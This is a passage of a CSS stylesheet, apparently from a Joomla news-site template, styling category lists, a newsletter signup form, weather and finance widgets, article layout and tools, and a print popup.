.t3-sidebar .category-module .link-item .img-fulltext-left,
.t3-sidebar .category-module .link-item .img-fulltext-right,
.t3-sidebar .category-module .link-item .img_caption {
  width: 100% !important;
}
.category-module .item-image img {
  width: 100%;
}
.mega-inner .category-module .link-item {
  padding-left: 12px;
}
.mega-inner .category-module .link-item .article-title {
  max-height: 42px;
  overflow: hidden;
}
.category-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-module ul li {
  padding: 0;
}
.category-module ul li p {
  margin-bottom: 0;
}
.item-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.item-list .item {
  border-bottom: 1px dotted #e5e5e5;
  padding: 12px 0;
}
.item-list .item .item-inner {
  position: relative;
}
.item-list .item .item-inner.has-image {
  padding-left: 86px;
}
.item-list .item .item-inner .item-title {
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 0;
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  text-transform: none;
}
.item-list .item .item-inner .item-title a {
  color: inherit;
  font-size: 14px;
  padding: 0;
}
.item-list .item .item-inner .item-title a:hover,
.item-list .item .item-inner .item-title a:focus,
.item-list .item .item-inner .item-title a:active {
  background: none;
  color: #cc0000;
}
.item-list .item .item-inner .item-image {
  display: block;
  float: left;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  max-height: 50px;
  width: 62px;
}
.item-list .item .item-inner .item-image img {
  max-width: 100%;
}
.item-list .item .item-inner .item-meta {
  color: #999999;
  font-size: 11px;
  margin-bottom: 4.8px;
  text-transform: uppercase;
}
.item-list .item .item-inner .item-meta .category-name {
  margin-right: 5px;
}
.item-list .item .item-inner .item-introtext {
  margin-bottom: 0;
}
.category-module ul.grid-view {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-module ul.grid-view li {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  float: left !important;
  border: 1px solid #f2f2f2 !important;
  border-bottom: 0 !important;
  border-left: 0 !important;
  height: 92px;
  background: #fff;
  box-sizing: border-box;
}
@media (min-width: 992px) {
  .category-module ul.grid-view li {
    float: left;
    width: 33.33333333%;
  }
}
.category-module ul.grid-view li p {
  margin-bottom: 0;
}
.category-module ul.grid-view li .item-title {
  max-height: 42px;
  overflow: hidden;
}
.acymailing_moduleacy-email {
  margin-bottom: 0;
  background-color: #ffffff;
  border-style: solid;
  border-width: 25px;
  -moz-border-image: url(../../images/envelope.png) 31 27 28 31 repeat;
  -webkit-border-image: url(../../images/envelope.png) 31 27 28 31 repeat;
  -o-border-image: url(../../images/envelope.png) 31 27 28 31 repeat;
  border-image: url(../../images/envelope.png) 31 27 28 31 fill repeat;
}
.acymailing_moduleacy-email .acymailing_form {
  width: 100%;
}
.acymailing_moduleacy-email .acymailing_introtext {
  line-height: 1.5;
  font-size: 14px;
  color: #333333;
}
.acymailing_moduleacy-email .acymailing_form tr:last-child input {
  margin-top: 15px;
}
.acymailing_moduleacy-email .acymailing_form input {
  box-shadow: none;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom-color: #e5e5e5;
  margin-bottom: 5px;
  font-size: 12px;
  padding: 8px 0;
  width: 100% !important;
}
.acymailing_moduleacy-email-footer {
  margin-top: 24px;
  padding: 12px;
  position: relative;
}
@media (max-width: 992px) {
  .acymailing_moduleacy-email-footer {
    background: #222222;
    margin-bottom: 24px;
    margin-top: 0;
    padding: 24px;
  }
  .acymailing_moduleacy-email-footer .acymailing_introtext {
    text-align: center;
  }
}
.acymailing_moduleacy-email-footer .acymailing_introtext {
  color: #999999;
}
.acymailing_moduleacy-email-footer .acymailing_module_form table {
  width: 100%;
}
.acymailing_moduleacy-email-footer .acymailing_module_form td {
  width: 100%;
  float: left;
}
.acymailing_moduleacy-email-footer .acymailing_form tr:last-child td input {
  background-color: #cc0000;
  
  color: #ffffff;
  margin-top: 10px;
  padding: 8px 15px;
}
.acymailing_moduleacy-email-footer .acymailing_form input {
  float: left;
  background-color: transparent;
  box-shadow: none;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  color: #999999;
  font-size: 12px;
  padding: 8px 0 8px 10px;
}
.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule {
  background: #333333;
  padding: 12px 0;
  text-align: center;
}
.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:hover,
.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:focus,
.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:active {
  background: #cc0000;
}
.acymailing_moduleacy-email-footer .modal {
  display: block;
  position: relative;
  top: auto;
  left: auto;
  width: auto;
}
.ja-weather .icon,
.ja-weather .text {
  display: inline-block;
  line-height: 1;
}
.ja-weather .date {
  text-transform: uppercase;
}
.ja-weather .city {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 30px;
  font-weight: 400;
}
.ja-weather .city small {
  display: inline;
  margin-top: 5px;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 300;
}
.ja-weather .wi {
  font-size: 18px;
}
.ja-weather .icon-large .wi {
  font-size: 54px;
}
.ja-weather .panel-group {
  margin: 0;
}
.ja-weather .panel-default {
  border: 0;
  border-radius: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.ja-weather .panel-default > .panel-heading {
  background: transparent;
  border: 0;
  position: relative;
}
.ja-weather .panel-default > .panel-heading h4 {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.ja-weather .panel-default > .panel-heading a {
  display: block;
  outline: none;
}
.ja-weather .panel-default > .panel-heading a:hover,
.ja-weather .panel-default > .panel-heading a:active,
.ja-weather .panel-default > .panel-heading a:focus {
  text-decoration: none;
}
.ja-weather .panel-default > .panel-heading span {
  float: right;
  color: #666666;
  font-weight: 400;
  position: absolute;
  top: 10px;
  right: 24px;
}
.ja-weather .panel-default .panel-body {
  padding: 0;
}
.ja-weather .panel-default .panel-body .table,
.ja-weather .panel-default .panel-body table {
  margin: 0;
}
.ja-weather .panel-default .panel-body table th,
.ja-weather .panel-default .panel-body table td {
  padding-left: 24px;
  padding-right: 0;
}
.ja-weather .panel-default .panel-body th {
  display: none;
}
.ja-weather .panel-default .panel-body td {
  border-top-style: dotted;
}
.ja-weather .panel-default .panel-body tr:first-child td {
  border-top: 0;
}
.ja-weather .panel-default .panel-body .weather-header {
  padding: 12px 24px;
  padding-left: 90px;
  background: #0077bb;
  color: #fff;
  position: relative;
}
.ja-weather .panel-default .panel-body .weather-header .condition {
  position: absolute;
  left: 24px;
  top: 24px;
}
.ja-weather .panel-default .panel-body .weather-header > div {
  display: inline-block;
  margin-left: 12px;
}
.ja-weather .panel-default .panel-body .weather-header .city {
  margin-top: 6px;
}
.ja-weather .panel-default .panel-body .weather-header .weather-info {
  margin-top: 6px;
  display: block;
  text-transform: uppercase;
}
.ja-weather .panel-default .panel-body .weather-detail {
  background: #0077bb;
  color: #fff;
  font-weight: 300;
}
.ja-weather .panel-default .panel-body .weather-detail td {
  border-top-color: #0067a2;
  border-top-style: solid;
}
.ja-weather .panel-default .panel-body .weather-detail tr:first-child td {
  border-top: none;
}
.ja-weather .panel-default .panel-body .weather-detail .wi {
  font-size: 18px;
  margin-right: 5px;
}
.ja-weather .panel-default .panel-body .weather-forecast {
  font-size: 12px;
}
.ja-weather .panel-default .source-logo {
  text-align: right;
  padding: 12px 24px;
  border-top: 1px solid #e5e5e5;
}
.ja-weather .panel-default .source-logo img {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.ja-weather .nav-tabs {
  margin-bottom: 0;
  border-left: 1px solid #e5e5e5;
}
.ja-weather .nav-tabs > li.active > a {
  background-color: #ffffff;
  color: #333333;
}
.ja-weather .nav-tabs > li.active > a:hover,
.ja-weather .nav-tabs > li.active > a:active,
.ja-weather .nav-tabs > li.active > a:focus {
  background-color: #ffffff;
  color: #333333;
}
.ja-weather .tab-content .panel-default .panel-body .weather-header {
  background: #ffffff;
  color: #666666;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.ja-weather .tab-content .panel-default .panel-body .weather-detail {
  background: #ffffff;
  color: #666666;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.ja-weather .tab-content .panel-default .panel-body .weather-detail tr:last-child td {
  color: #333333;
  border-top: 1px solid #e5e5e5;
  background: #f8f8f8;
}
.ja-weather .tab-content .panel-default .panel-body .city small {
  color: rgba(0, 0, 0, 0.5);
}
.ja-finance {
  border: 0;
  border-radius: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.ja-finance .nav-tabs {
  margin-bottom: 0;
  border-left: 1px solid #e5e5e5;
}
.ja-finance .nav-tabs > li.active > a {
  background-color: #fff;
  color: #333333;
}
.ja-finance .nav-tabs > li.active > a:hover,
.ja-finance .nav-tabs > li.active > a:active,
.ja-finance .nav-tabs > li.active > a:focus {
  background-color: #fff;
  color: #333333;
}
.ja-finance .finance-header {
  color: #666666;
  padding: 24px 12px;
}
.ja-finance .finance-header:before,
.ja-finance .finance-header:after {
  content: " ";
  display: table;
}
.ja-finance .finance-header:after {
  clear: both;
}
.ja-finance .finance-header h4 {
  color: #666666;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  margin: 0;
  line-height: 1;
}
.ja-finance .finance-header .text {
  display: inline-block;
  text-transform: uppercase;
}
.ja-finance .finance-header small {
  display: block;
  margin-top: 5px;
  font-size: 14px;
}
.ja-finance .finance-header .finance-snap-data {
  margin-top: 12px;
  line-height: 1;
}
.ja-finance .finance-header .finance-snap-data > div {
  padding-top: 5px;
  font-size: 21px;
  display: block;
  float: left;
}
.ja-finance .finance-header .finance-snap-data strong {
  display: block;
  float: left;
  color: #333333;
  font-size: 36px;
  margin-right: 12px;
  border: 1px solid #e5e5e5;
  background: #f8f8f8;
  padding: 6px 12px;
}
.ja-finance .finance-header .finance-snap-data .warning {
  font-size: 12px;
}
.ja-finance .table {
  font-size: 12px;
  margin: 0;
}
.ja-finance .table .head {
  background: #f8f8f8;
  text-align: center;
  font-weight: 700;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.ja-finance .table .currency {
  padding-left: 12px;
  text-transform: uppercase;
}
.ja-video-list span.fa-2x {
  color: #cc0000;
  cursor: pointer;
  position: absolute;
  top: 5px;
  right: 5px;
}
.ja-video-list .video-wrapper {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ja-video-list .video-wrapper .jp-gui {
  position: absolute;
  bottom: 0;
}
.ja-video-list .video-wrapper .jp-gui .jp-controls {
  margin-left: 20px;
}
.bloggers-wrap .blogger-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bloggers-wrap .blogger-list li {
  border-bottom: 1px solid #e8e8e8;
  padding: 24px 0 24px 72px;
  position: relative;
}
.bloggers-wrap .blogger-list li:last-child {
  border: 0;
  padding-bottom: 0;
}
.bloggers-wrap .avatar {
  background: #ffffff;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 24px;
  padding: 2px;
  overflow: hidden;
}
.bloggers-wrap .avatar img {
  border-radius: 50%;
  width: 48px;
}
.bloggers-wrap h4 {
  font-size: 12px;
  margin: 0 0 5px;
  text-transform: uppercase;
  font-weight: 700;
}
.bloggers-wrap p {
  color: #666666;
  font-weight: 300;
  font-size: 12px;
  text-transform: uppercase;
}
.bloggers-wrap .social-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bloggers-wrap .social-list li {
  border: 0;
  display: inline-block;
  padding: 0 4px;
}
.bloggers-wrap .social-list li a {
  background-color: transparent;
  border: 1px solid #666666;
  border-radius: 50%;
  color: #666666;
  display: block;
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  width: 24px;
}
.bloggers-wrap .social-list li a:hover,
.bloggers-wrap .social-list li a:active,
.bloggers-wrap .social-list li a:focus {
  color: #222222;
  border-color: #222222;
}

.blog:before,
article:before,
.article:before,
.article-full:before,
.article-header:before,
.article-content:before,
.article-footer:before,
.item-page:before,
.blog:after,
article:after,
.article:after,
.article-full:after,
.article-header:after,
.article-content:after,
.article-footer:after,
.item-page:after {
  content: " ";
  display: table;
}
.blog:after,
article:after,
.article:after,
.article-full:after,
.article-header:after,
.article-content:after,
.article-footer:after,
.item-page:after {
  clear: both;
}
.blog-featured .img_caption p.img_caption {
  display: none;
}
.items-leading {
  border-bottom: 3px double #e5e5e5;
}
.items-leading .leading {
  padding-top: 24px;
  padding-bottom: 24px;
}
.items-leading .leading:first-child {
  padding-top: 0;
}
.items-row {
  border-bottom: 1px dotted #e5e5e5;
}
.items-row .item {
  padding-top: 24px;
  padding-bottom: 24px;
}
.article-full {
  margin-top: 24px;
  position: relative;
}
.article-full.has-article-tools {
  padding-left: 0;
}
@media (min-width: 992px) {
  .article-full.has-article-tools {
    padding-left: 180px;
  }
  .article-full.has-article-tools .article-content-main {
    float: right;
  }
}
.article-full .article-tools {
  left: 0;
  margin-bottom: 0;
  padding: 0;
  position: absolute;
  top: 0;
  width: 150px;
}
@media (max-width: 992px) {
  .article-full .article-tools {
    display: none;
  }
}
@media (max-width: 1199px) {
  .article-full .article-tools .toggle-reading {
    display: none;
  }
}
.article-full .content_rating {
  height: 15px;
  margin-bottom: 12px;
}
.article-full .content_vote {
  display: block;
  margin-bottom: 24px;
}
.article-full .col-media {
  width: auto;
}
.divider-vertical {
  margin: 0 0 48px;
  border: 0;
  border-top: 1px solid #e5e5e5;
}
.article-content {
  font-size: 16px;
  font-weight: 300;
}
#disqus_thread {
  margin-top: 48px;
  padding-top: 24px;
  border-top: 4px solid #e5e5e5;
}
blockquote.article-intro {
  font-size: 18px;
  font-weight: 300;
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  color: #111111;
  margin-bottom: 24px;
  padding: 0 24px;
}
.article-right,
.article-left {
  border-right: 1px solid #e5e5e5;
  border-left: 1px solid #e5e5e5;
}
.item-row.row-top {
  border: 1px solid #e5e5e5;
  padding: 0;
}
.article-aside {
  color: #999999;
  font-size: 11px;
  margin-bottom: 24px;
  min-height: 15px;
  text-transform: uppercase;
  position: relative;
}
.article-info {
  margin: 0;
  width: 100%;
}
@media screen and (min-width: 768px) {
  .article-info {
    width: 85%;
  }
}
.article-info a {
  color: inherit;
}
.article-info .article-info-term {
  display: none;
}
.article-info .fa,
.article-info [class^="icon-"],
.article-info [class*=" icon-"] {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 5px;
  white-space: nowrap;
}
.article-info dd strong {
  font-weight: bold;
}
.createdby,
.author {
  font-weight: bold;
}
.category-name {
  display: inline-block;
}
.category-name a {
  background: #fff;
  border: 1px solid #666666;
  color: #333333;
  display: inline-block;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  padding: 3px 6px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1;
}
.category-name a:hover,
.category-name a:focus,
.category-name a:active {
  background-color: #111111;
  border-color: #111111;
  color: #fff;
  text-decoration: none;
}
.category-name.cat-red a:hover,
.category-name.cat-red a:focus,
.category-name.cat-red a:active {
  background-color: #cc0000;
  border-color: #cc0000;
}
.category-name.cat-blue a:hover,
.category-name.cat-blue a:focus,
.category-name.cat-blue a:active {
  background-color: #0077bb;
  border-color: #0077bb;
}
.category-name.cat-green a:hover,
.category-name.cat-green a:focus,
.category-name.cat-green a:active {
  background-color: #669900;
  border-color: #669900;
}
.category-name.cat-violet a:hover,
.category-name.cat-violet a:focus,
.category-name.cat-violet a:active {
  background-color: #bf5fff;
  border-color: #bf5fff;
}
.category-name.cat-orange a:hover,
.category-name.cat-orange a:focus,
.category-name.cat-orange a:active {
  background-color: #ff8800;
  border-color: #ff8800;
}
.category-name.cat-cyan a:hover,
.category-name.cat-cyan a:focus,
.category-name.cat-cyan a:active {
  background-color: #0099cc;
  border-color: #0099cc;
}
.category-name.cat-purple a:hover,
.category-name.cat-purple a:focus,
.category-name.cat-purple a:active {
  background-color: #8c5de4;
  border-color: #8c5de4;
}
.content_rating > img {
  float: left;
  margin-right: 5px;
}
.content-links .nav-tabs {
  background-color: transparent;
}
.content-links .nav-tabs li {
  display: inline-block;
}
.content-links .nav-tabs li > a {
  border: 0;
  text-transform: none;
}
.content-links .nav-tabs li > a:hover {
  background-color: transparent;
  color: #cc0000;
}
.article-aside-full {
  font-size: 14px;
  color: #333333;
}
.article-aside-full dd {
  margin-right: 5px;
}
.article-aside-full dd:after {
  display: inline-block;
  margin-left: 5px;
  content: "/";
  color: #666666;
  font-weight: 300;
}
.article-aside-full dd:last-child:after {
  display: none;
}
.article-aside-full dd strong {
  font-weight: bold;
}
.article-aside-full .createdby a,
.article-aside-full .author a {
  color: #cc0000;
}
.article-tools {
  padding: 0;
  font-size: 12px;
  text-align: center;
}
.article-tools > div {
  margin-bottom: 12px;
}
.article-tools h6 {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #e5e5e5;
  color: #333333;
  padding: 4px 6px;
  margin: 0;
  margin-bottom: 12px;
}
.article-tools ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.article-tools ul li {
  border-bottom: 1px dotted #e5e5e5;
  padding: 6px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.article-tools ul li:before,
.article-tools ul li:after {
  content: " ";
  display: table;
}
.article-tools ul li:after {
  clear: both;
}
.article-tools ul li:last-child {
  border-bottom: 0;
}
.article-tools ul li .fa {
  font-size: 16px;
}
.article-tools ul li a {
  color: #333333;
  font-weight: 400;
  text-transform: uppercase;
}
.article-tools ul li a .fa {
  margin-right: 5px;
  margin-left: 5px;
  font-size: 14px;
}
.article-tools ul li a:hover,
.article-tools ul li a:focus,
.article-tools ul li a:active {
  text-decoration: none;
  color: #cc0000;
}
.article-tools .default-tools ul:before,
.article-tools .default-tools ul:after {
  content: " ";
  display: table;
}
.article-tools .default-tools ul:after {
  clear: both;
}
.article-tools .default-tools ul li {
  display: block;
  float: left;
  width: 50%;
  border-bottom: 1px dotted #e5e5e5;
}
.article-tools .typo-tools .btn {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 50%;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
}
.article-tools .typo-tools .btn:last-child {
  float: right;
}
.article-tools .typo-tools .btn .fa {
  font-size: 12px;
}
.article-tools .typo-tools .btn:hover,
.article-tools .typo-tools .btn:active,
.article-tools .typo-tools .btn:focus {
  background: #cc0000;
  color: #fff;
}
.article-tools .typo-tools strong {
  display: inline-block;
  font-weight: 400;
  width: 96px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
}
@media screen and (min-width: 639px) {
  .article-tools .typo-tools strong {
    display: block;
    float: left;
  }
}
.article-tools .toggle {
  background: #111111;
  color: #fff;
  padding: 3px 0;
  display: block;
  border-radius: 15px;
}
.article-tools .toggle:hover {
  background: #cc0000;
  color: #fff;
}
.article-tools .toggle:active,
.article-tools .toggle:focus {
  color: #fff;
}
.article-tools .toggle.on {
  background: #cc0000;
  color: #fff;
}
.article-tools .toggle.on:hover {
  background: #111111;
  color: #fff;
}
.article-aside .btn-group {
  position: absolute;
  top: 0;
  right: 0;
  border: 1px solid #e5e5e5;
  padding: 0;
}
.article-aside .btn-group .icon-cog {
  display: none;
}
.article-aside .btn-group .dropdown-toggle {
  color: #333333;
  background: #e5e5e5;
  height: 25px;
  width: 25px;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 24px;
}
article img,
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
article img[align=left],
.article-intro img[align=left],
.article-content img[align=left],
article .img_caption.left,
.article-intro .img_caption.left,
.article-content .img_caption.left,
article .pull-left.item-image,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image,
article img[align=right],
.article-intro img[align=right],
.article-content img[align=right],
article .img_caption.right,
.article-intro .img_caption.right,
.article-content .img_caption.right,
article .pull-right.item-image,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px;
  width: 100%;
  float: none !important;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  color: #999999;
  background: #111111;
  font-size: 12px;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  width: 100%;
  margin: 0;
  padding: 5px;
  clear: both;
}
.article-intro-media {
  position: relative;
  margin-bottom: 24px;
  min-height: 24px;
}
.article-intro-media .item-image {
  max-height: 384px;
  overflow: hidden;
}
.article-intro-media img {
  width: 100%;
}
.article-intro-media .category-name {
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
.article-intro .item-image {
  max-height: 240px;
  overflow: hidden;
  margin-bottom: 12px;
}
.article-intro .item-image img {
  width: 100%;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.readmore {
  margin-top: 24px;
}
.readmore a {
  display: block;
  font-size: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.edit.item-page {
  padding-top: 24px;
  padding-bottom: 24px;
}
.edit.item-page .nav-tabs > li > a {
  padding: 12px;
}
.edit.item-page .icon-calendar {
  display: inline-block;
  height: 17px;
  width: 17px;
}
.edit.item-page .icon-calendar:before {
  display: block;
  content: "\f073";
  font-family: "FontAwesome";
  font-style: normal;
}
.edit.item-page fieldset {
  margin-top: 24px;
}
.edit.item-page .media-preview {
  height: 40px;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist .inputbox,
.edit.item-page .jform_attribs_ctm_gallery .jalist input[type="text"],
.edit.item-page .jform_attribs_ctm_gallery .jalist select.inputbox,
.edit.item-page .jform_attribs_ctm_gallery .jalist select {
  width: 140px;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist textarea.autoheight {
  min-height: 38px;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist a.modal.btn {
  padding: 6px 8px;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist a.modal.btn:hover {
  background-color: #e5e5e5;
  color: #222222;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist .input-append .btn:last-child {
  padding: 6px 8px;
}
.edit.item-page .jform_attribs_ctm_gallery .jalist .input-append .btn:last-child:hover {
  background-color: #ffffff;
  border-color: #666666;
  color: #333333;
}
.edit.item-page .media-preview > div {
  line-height: 28px;
  font-size: 11px;
}
.edit.events {
  background: #ffffff;
  padding: 24px;
}
.com_contact .contact {
  background: #ffffff;
  margin-top: 24px;
  padding: 24px;
  overflow: hidden;
}
.topic-links {
  border: 3px double #e5e5e5;
  margin-top: 24px;
  margin-bottom: 24px;
}
@media (min-width: 1200px) {
  .topic-links {
    float: right;
    width: 40%;
    margin-top: 5px;
    margin-left: 24px;
  }
}
.topic-links .topic-header {
  padding: 12px;
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.topic-links h5 {
  display: none;
}
.topic-links h6 {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
}
.topic-links .nav > li {
  border-bottom: 1px dotted #e5e5e5;
}
.topic-links .nav > li > a {
  color: #333333;
  font-size: 14px;
}
.topic-links .nav .fa {
  font-size: 8px;
  margin-right: 5px;
}
.topic-articles {
  margin-top: 24px;
}
.topic-articles h2 small {
  display: block;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 14px;
}
.topic-articles .link-item {
  margin-left: -20px;
  margin-right: -20px;
}
.topic-articles .link-item:before,
.topic-articles .link-item:after {
  content: " ";
  display: table;
}
.topic-articles .link-item:after {
  clear: both;
}
.topic-articles .link-item:first-child {
  border-top: 1px dotted #e5e5e5;
}
.topic-articles .link-item:last-child {
  border-bottom: 1px dotted #e5e5e5;
}
.topic-articles .link-item .col-media .item-image {
  max-height: 72px;
}
.topic-articles .link-item .article-title h3 {
  font-size: 18px;
  margin: 0;
}
.topic-articles .link-item .article-aside {
  margin-top: 6px;
}
.component.window.com_content.view-article .article-full.has-article-tools {
  padding-left: 0;
}
.component.window.com_content.view-article #disqus_thread,
.component.window.com_content.view-article .dq-powered,
.component.window.com_content.view-article .tags,
.component.window.com_content.view-article .article-tools {
  display: none;
}
.component.window.com_content.view-article #pop-print {
  float: right;
  margin-top: -24px;
}
.component.window.com_content.view-article #pop-print a {
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.71428571;
  border-radius: 0;
  color: #ffffff;
  background-color: #cc0000;
  border-color: #b30000;
}
.component.window.com_content.view-article #pop-print a:hover,
.component.window.com_content.view-article #pop-print a:focus,
.component.window.com_content.view-article #pop-print a.focus,
.component.window.com_content.view-article #pop-print a:active,
.component.window.com_content.view-article #pop-print a.active,
.open > .dropdown-toggle.component.window.com_content.view-article #pop-print a {
  color: #ffffff;
  background-color: #990000;
  border-color: #750000;
}
.component.window.com_content.view-article #pop-print a:active,
.component.window.com_content.view-article #pop-print a.active,
.open > .dropdown-toggle.component.window.com_content.view-article #pop-print a {
  background-image: none;
}
.component.window.com_content.view-article #pop-print a.disabled,
.component.window.com_content.view-article #pop-print a[disabled],
fieldset[disabled] .component.window.com_content.view-article #pop-print a,
.component.window.com_content.view-article #pop-print a.disabled:hover,
.component.window.com_content.view-article #pop-print a[disabled]:hover,
fieldset[disabled] .component.window.com_content.view-article #pop-print a:hover,
.component.window.com_content.view-article #pop-print a.disabled:focus,
.component.window.com_content.view-article #pop-print a[disabled]:focus,
fieldset[disabled] .component.window.com_content.view-article #pop-print a:focus,
.component.window.com_content.view-article #pop-print a.disabled.focus,
.component.window.com_content.view-article #pop-print a[disabled].focus,
fieldset[disabled] .component.window.com_content.view-article #pop-print a.focus,
.component.window.com_content.view-article #pop-print a.disabled:active,
.component.window.com_content.view-article #pop-print a[disabled]:active,
fieldset[disabled] .component.window.com_content.view-article #pop-print a:active,
.component.window.com_content.view-article #pop-print a.disabled.active,
.component.window.com_content.view-article #pop-print a[disabled].active,
fieldset[disabled] .component.window.com_content.view-article #pop-print a.active {
  background-color: #cc0000;
  border-color: #b30000;
}
.component.window.com_content.view-article #pop-print a .badge {
  color: #cc0000;
  background-color: #ffffff;
}
.component.window.com_content.view-article #pop-print a:hover,
.component.window.com_content.view-article #pop-print a:focus,
.component.window.com_content.view-article #pop-print a:active {
  text-decoration: none;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #e5e5e5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 11px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #e5e5e5;
  margin-left: 0;
  padding-left: 0;
}
.list-striped h3,
.row-striped h3 {
  font-size: 16px;
  margin: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #e5e5e5;
}
.login-wrap {
  padding: 24px;
}
.login-wrap .login {
  width: auto;
